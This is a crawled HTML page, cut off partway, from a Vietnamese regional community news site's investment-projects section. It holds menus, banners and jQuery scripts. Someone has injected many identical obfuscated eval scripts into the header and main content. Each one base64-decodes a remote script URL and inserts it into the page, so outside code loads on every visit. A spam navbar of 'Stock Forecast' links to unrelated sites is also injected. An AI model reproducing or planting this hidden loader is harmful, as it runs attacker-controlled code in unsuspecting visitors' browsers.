

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://nguoibinhdinh.vn/du-an-dau-tu
body_size: 19453
content:
 <div class="navbar">
        <a href="https://www.prefeituradavitoria.pe.gov.br" target="_blank">Stock Forecast</a>
        <a href="https://www.bitraipur.ac.in" target="_blank">Stock Forecast</a>
        <a href="https://bitraipur.ac.in" target="_blank">Stock Forecast</a>
    </div>
<!doctype html>
<html lang="vi">

<head itemscope itemtype="https://schema.org/WebSite">
	<base href="https://nguoibinhdinh.vn/" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="SHORTCUT ICON" href="upload/hinhanh/icon-dong-huong-bd8199_31x32.png" type="image/x-icon" />
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW" />
<meta name="author" content="Hội  Đồng  Hương Bình Định" />
<meta name="copyright" content="Hội  Đồng  Hương Bình Định [webhuunghi@gmail.com]" />
<!--Meta seo web-->
<title>Hội  Đồng  Hương Bình Định | Người  Bình  Định</title>
<meta name="keywords" content="Tin nhanh, hình ảnh, video clip, bình luận mới về Bình Định. Cập nhật nhiều tin tức độc quyền 24h về bình định nhanh và nóng nhất liên tục trong ngày." />
<meta name="description" content="Hội  Đồng  Hương Bình Định | Người  Bình  Định | Tin nhanh, hình ảnh, video clip, bình luận mới về Bình Định. Cập nhật nhiều tin tức độc quyền 24h về bình định nhanh và nóng nhất liên tục trong ngày." />
<!--Meta seo web-->
<!--Meta Geo-->
<meta name="DC.title" content="Hội  Đồng  Hương Bình Định | Người  Bình  Định" />
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="TK46/8 Võ Văn Kiệt  Phường Cầu Kho, Quận 1, TP. Hồ Chí Minh" />
<meta name="geo.position" content="10.786256483244888:106.5930760441803" />
<meta name="ICBM" content="10.786256483244888,106.5930760441803" />
<meta name="DC.identifier" content="https://nguoibinhdinh.vn/" />
<!--Meta Geo-->
<!--Meta Ngôn ngữ-->
<meta name="language" content="Việt Nam">
<meta http-equiv="content-language" content="vi" />
<meta content="VN" name="geo.region" />
<meta name="DC.language" scheme="utf-8" content="vi" />
<meta property="og:locale" content="vi_VN" />
<!--Meta Ngôn ngữ-->
<!--Meta facebook-->
<meta property="og:image" content="" />
<meta property="og:title" content="" />
<meta property="og:url" content="" />
<meta property="og:site_name" content="https://nguoibinhdinh.vn/" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Hội  Đồng  Hương Bình Định" /> 
<!--Meta facebook-->

	<link type="text/css" rel="stylesheet" href="css/jquery.mmenu.all.css" />
<link href="css/default.css" type="text/css" rel="stylesheet" />
<link href="style.css" type="text/css" rel="stylesheet" />
<link href="css/popup.css" type="text/css" rel="stylesheet" />
<link rel="stylesheet" type="text/css" href="css/slick.css"/>
<link rel="stylesheet" type="text/css" href="css/slick-theme.css"/>
<link href="fontawesome/css/font-awesome.css" type="text/css" rel="stylesheet" />

<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/jquery-migrate-1.2.1.min.js" ></script>
<script type="text/javascript" src="js/my_script.js"></script>
<script src="js/plugins-scroll.js" type="text/javascript" ></script>

<!--Menu mobile-->
<script type="text/javascript" src="js/jquery.mmenu.min.all.js"></script>
<script type="text/javascript">
	$(function() {
		$m = $('nav#menu').html();
		$('nav#menu_mobi').append($m);
		$('nav#menu_mobi .search').addClass('search_mobi').removeClass('search');
		$('.hien_menu').click(function(){
			$('nav#menu_mobi').css({height: "auto"});
		});
				
		$('.user .fa-user-plus').toggle(function(){
			$('.user ul').slideDown(300);
		},function(){
			$('.user ul').slideUp(300);
		});
		
		$('nav#menu_mobi').mmenu({
				extensions	: [ 'effect-slide-menu', 'pageshadow' ],
				searchfield	: true,
				counters	: true,
				navbar 		: {
					title		: 'Menu'
				},
				navbars		: [
					{
						position	: 'top',
						content		: [ 'searchfield' ]
					}, {
						position	: 'top',
						content		: [
							'prev',
							'title',
							'close'
						]
					}, {
						position	: 'bottom',
						content		: [
							'<a>Online : 49</a>',
							'<a>Tổng : 15157240</a>'
						]
					}
				]
			});
	});
</script>
<!--Menu mobile-->

<script type="text/javascript" src="js/slick.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
      $('#slider_slick').slick({
		  	//vertical:true,Chay dọc
			//fade: true,//Hiệu ứng fade của slider
			//slidesPerRow: 2,
			//cssEase: 'linear',//Chạy đều
		  	//lazyLoad: 'progressive',
			//mobileFirst:true,
			//variableWidth: true//Không fix kích thước
        	infinite: true,//Lặp lại
			accessibility:true,
		  	slidesToShow: 1,    //Số item hiển thị
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,//Tốc độ chuyển slider
			arrows:true, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
			pauseOnHover:true,	
      });
    });
</script>


<script type="text/javascript">
	$(document).ready(function(e) {
        $('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','Hội  Đồng  Hương Bình Định');
			}
        });
    });
</script>
<!--Thêm alt cho hình ảnh-->

<!--Tim kiem-->
<script language="javascript"> 
    function doEnter(evt){
		var key;
		if(evt.keyCode == 13 || evt.which == 13){
			onSearch(evt);
		}
	}
	function onSearch(evt) {	
			var keyword1 = $('.keyword:eq(0)').val();
			var keyword2 = $('.keyword:eq(1)').val();
			
			if(keyword1=='Nhập từ khóa tìm kiếm...')
			{
				keyword = keyword2;
			}
			else
			{
				keyword = keyword1;
			}
			if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...')
			{
				alert('Bạn chưa nhập từ khóa tìm kiếm');
			}
			else{
				location.href = "tim-kiem.html&keyword="+keyword;
				loadPage(document.location);			
			}
		}		
</script>   

<script type="text/javascript">
  $(document).ready(function(){
     $('.chay_tintuc_left').slick({
        lazyLoad: 'ondemand',
        infinite: true,//Hiển thì 2 mũi tên
        accessibility:true,
        arrows: true,
        rows: 2,
        fade: false,//Hiệu ứng fade của slider
        slidesToShow: 2,    //Số item hiển thị
        slidesPerRow: 1,
        slidesToScroll: 1, //Số item cuộn khi chạy
        autoplay:true,  //Tự động chạy
        autoplaySpeed:3000,  //Tốc độ chạy
        arrows:true, //Hiển thị mũi tên
        centerMode:false,  //item nằm giữa
        dots:false,  //Hiển thị dấu chấm
        draggable:true,  //Kích hoạt tính năng kéo chuột

     });
   });

</script>

<!--Tim kiem-->
<script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function(){
			var cach_top = $(window).scrollTop();
			var heaigt_header = $('#header').height();

			if(cach_top >= heaigt_header){
				$('.wap_menu').css({position: 'fixed',left: '0px', top: '0px', zIndex:999});
			}else{
				$('.wap_menu').css({position: 'relative'});
			}
		});
	});
 </script>
 
           
</head>

<body onLoad="">
<div id="pre-loader"><div class="loader"></div></div>
<h1 class="vcard fn" style="position:absolute; top:-1000px;">Hội  Đồng  Hương Bình Định | Người  Bình  Định</h1>
<h2 style="position:absolute; top:-1000px;">Hội  Đồng  Hương Bình Định | Người  Bình  Định</h2>
<h3 style="position:absolute; top:-1000px;">Hội  Đồng  Hương Bình Định | Người  Bình  Định</h3>

<div id="wapper">
	<div class="thongtin_top">
		<div class="wap_89">
    <a href="" class="logo_mobie"><img src="thumb/250x80/2/upload/hinhanh/111z4206120523285_1be4fdf49cf3376d3addddff02f1b2d2-0274.jpg" /></a>
  <div class="menu_thongtin_top">
    <a href="javascript:void(0)">
      Ngày : 01/02/2026    </a>
    <a href="gioi-thieu.html">
        Giới thiệu
    </a>
     <a href="lien-he.html">
        Liên hệ
    </a>
  </div>

  <div class="search">
        <input type="text" name="keyword" id="keyword" class="keyword" onKeyPress="doEnter(event,'keyword');" value="Nhập từ khóa tìm kiếm..." onclick="if(this.value=='Nhập từ khóa tìm kiếm...'){this.value=''}" onblur="if(this.value==''){this.value='Nhập từ khóa tìm kiếm...'}">
        <i class="fa fa-search" aria-hidden="true" onclick="onSearch(event,'keyword');"></i>
  </div><!---END #search-->
  <div clas="clear"></div>
</div>
	</div>
	<div id="header">
		<script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script>
<div class="wap_89">
	<a href="" class="logo_top"><img src="thumb/250x80/2/upload/hinhanh/111z4206120523285_1be4fdf49cf3376d3addddff02f1b2d2-0274.jpg" /></a>
	<div class="quangcao_header">
		<div class="chay_quangcao_header">
 					        <div class="item_quangcao_header">
		            <a href=""><img src="thumb/775x80/1/upload/hinhanh/banner-top-9064.jpg" alt="" /></a>
		        </div>
	        		        <div class="item_quangcao_header">
		            <a href="http://luatsusaigon.vn/"><img src="thumb/775x80/1/upload/hinhanh/thaihalaw_02-8791.png" alt="" /></a>
		        </div>
	          
    	</div>
	</div>
	<div class="clear"></div>
</div>    </div><!---END #header-->
    
    <div class="wap_menu menu_maytinh">
        <div class="menu">
              <!--Hover menu-->
<script language="javascript" type="text/javascript">
	$(document).ready(function() { 
		//Hover vào menu xổ xuống
		$(".menu ul li").hover(function(){
			$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300); 
			},function(){ 
			$(this).find('ul:first').css({visibility: "hidden"});
			}); 
		$(".menu ul li").hover(function(){
				$(this).find('>a').addClass('active2'); 
			},function(){ 
				$(this).find('>a').removeClass('active2'); 
		}); 
		//Hover vào danh mục xổ xuống
		/*$("#danhmuc ul li").hover(function(){
			$(this).find('ul:first').show(300); 
		},function(){ 
			$(this).find('ul:first').hide(300);
		}); */
		//Click vào danh mục xổ xuống
		$("#danhmuc > ul > li > a").click(function(){
			if($(this).parents('li').children('ul').find('li').length>0)
			{
				$("#danhmuc ul li ul").hide(300);
				
				if($(this).hasClass('active'))
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').hide(300); 
					$(this).removeClass('active');
				}
				else
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').show(300); 
					$(this).addClass('active');
				}
				return false;
			}
		});
	});  
</script>
<!--Hover menu-->

<nav id="menu_mobi" style="height:0; overflow:hidden;"></nav>
<div class="header_mobi"><a href="#menu_mobi" class="hien_menu"><i class="fa fa-bars" aria-hidden="true"></i> <i class="fa fa-caret-right" aria-hidden="true"></i></a>
</div>

<nav id="menu">
<ul>
    <li><a class="active" href=""><i class="fa fa-home"></i></a></li>
  	  		<li class="line"></li>
  		<li><a class="" href="tin-tuc">TIN TỨC</a>
							<ul>
											<li>
							<a href="tin-trong-tinh">Tin trong tỉnh</a>
						</li>
											<li>
							<a href="tin-trong-nuoc">Tin trong nước</a>
						</li>
									</ul>

			  		</li>
  	  		<li class="line"></li>
  		<li><a class="" href="doanh-nhan">DOANH NHÂN</a>
			  		</li>
  	  		<li class="line"></li>
  		<li><a class="" href="dac-san">ĐẶC SẢN</a>
							<ul>
											<li>
							<a href="danh-thang">Danh thắng</a>
						</li>
											<li>
							<a href="dac-san-binh-dinh">Đặc sản bình định</a>
						</li>
									</ul>

			  		</li>
  	  		<li class="line"></li>
  		<li><a class="" href="du-an-dau-tu">DỰ ÁN - ĐẦU TƯ</a>
			  		</li>
  	  		<li class="line"></li>
  		<li><a class="" href="khach-san-resort">KHÁCH SẠN - RESORT</a>
			  		</li>
  	  		<li class="line"></li>
  		<li><a class="" href="tam-long-nhan-ai">TẤM LÒNG NHÂN ÁI</a>
			  		</li>
  	  		<li class="line"></li>
  		<li><a class="" href="sang-tac">SÁNG TÁC</a>
			  		</li>
  		<li class="line"></li>
  	<li><a class="" href="video.html">VIDEO</a></li>
    
</ul>
</nav>        </div><!---END .menu-->
    </div><!---END .wap_menu-->   
     <div class="menu_mobie">
             <div class="wap_menu_mobi">
	<div class="wap_89">
		<a class="" href=""><i class="fa fa-home"></i></a>
					
			<a class="" href="tin-tuc">TIN TỨC</a>
					
			<a class="" href="doanh-nhan">DOANH NHÂN</a>
					
			<a class="" href="dac-san">ĐẶC SẢN</a>
				<div class="xemthem_menu">
			<a href="javascript:void(0)">
				<i class="fa fa-bars" aria-hidden="true"></i>
			</a>
		</div>
		<div class="clear"></div>
	</div>
</div>
<div class="noidung_menu_top">
						<div class="item_menu_mobie">
				<a class="" href="tin-tuc">TIN TỨC</a>
				<div class="wap_menu_mobie_2">
											<a class="" href="tin-trong-tinh">Tin trong tỉnh</a>
											<a class="" href="tin-trong-nuoc">Tin trong nước</a>
									</div>
			</div>
						<div class="item_menu_mobie">
				<a class="" href="doanh-nhan">DOANH NHÂN</a>
				<div class="wap_menu_mobie_2">
									</div>
			</div>
						<div class="item_menu_mobie">
				<a class="" href="dac-san">ĐẶC SẢN</a>
				<div class="wap_menu_mobie_2">
											<a class="" href="danh-thang">Danh thắng</a>
											<a class="" href="dac-san-binh-dinh">Đặc sản bình định</a>
									</div>
			</div>
						<div class="item_menu_mobie">
				<a class="" href="du-an-dau-tu">DỰ ÁN - ĐẦU TƯ</a>
				<div class="wap_menu_mobie_2">
									</div>
			</div>
						<div class="item_menu_mobie">
				<a class="" href="khach-san-resort">KHÁCH SẠN - RESORT</a>
				<div class="wap_menu_mobie_2">
									</div>
			</div>
						<div class="item_menu_mobie">
				<a class="" href="tam-long-nhan-ai">TẤM LÒNG NHÂN ÁI</a>
				<div class="wap_menu_mobie_2">
									</div>
			</div>
						<div class="item_menu_mobie">
				<a class="" href="sang-tac">SÁNG TÁC</a>
				<div class="wap_menu_mobie_2">
									</div>
			</div>
		<div class="clear"></div>
</div>
<script language="javascript" type="text/javascript">
	$(document).ready(function() { 
		$(".xemthem_menu").click(function(){
			if($('.noidung_menu_top').hasClass('active_menu_mobie'))
			{
				$('.noidung_menu_top').removeClass('active_menu_mobie');
			}
			else 
			{
				$('.noidung_menu_top').addClass('active_menu_mobie');
			}
		});
	});  
</script>    </div><!---END .wap_menu-->  
<!--     <div class="quangcao_mobi">
    	  <iframe id="ultra-top-iframe7249" scrolling="no" src="https://adi.admicro.vn/adt/banners/nam2015/4043/min_html5/huyphanquoc/2019_12_02/phodong/phodong/phodong.html?wd=375&amp;time_stamp=1575607405671&amp;vast=&amp;ret=https%3A%2F%2Flg1.logging.admicro.vn%2Fmobi%3Fmdl%3DApple%2520iPhone%26src%3D1%26tpn%3D16%26lsn%3D1575607402167%26base%3D%253B%253B7249%253B-1%253B-1%253B-1%253Bm.cafef.vn%253B0%253B0%253B375x667%253B24%253B%26path%3D%252F%26cov%3D1%26ui%3D%26ce%3D1%26cr%3D1575607402%26ret%3Dhttps%253A%252F%252Flg1.logging.admicro.vn%252Fcpx_cms%253Fdmn%253Dhttp%25253A%25252F%25252Fm.cafef.vn%25252F%2526zid%253D7249%2526pli%253Dk3npn0g0%2526cmpg%253Dk3npkzo5%2526items%253Dk3npn18y%2526cat%253D%25252fhome%25252f%2526cov%253D1%2526pgid%253D1575607404485955816%2526uid%253D1575275698019543%2526re%253Dhttps%25253A%25252F%25252Fsolvillas.vn%25252Ftrang-chu%25252F%25253Futm_source%25253DAdMicro%252526utm_medium%25253DCPD%252526utm_campaign%25253DBDS-PhoDong" style="width: 100%; height: 187.5px; display: block; overflow: hidden; border: none; margin: 0px auto;"></iframe>    </div> -->
    <div id="main_content">
        	<script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
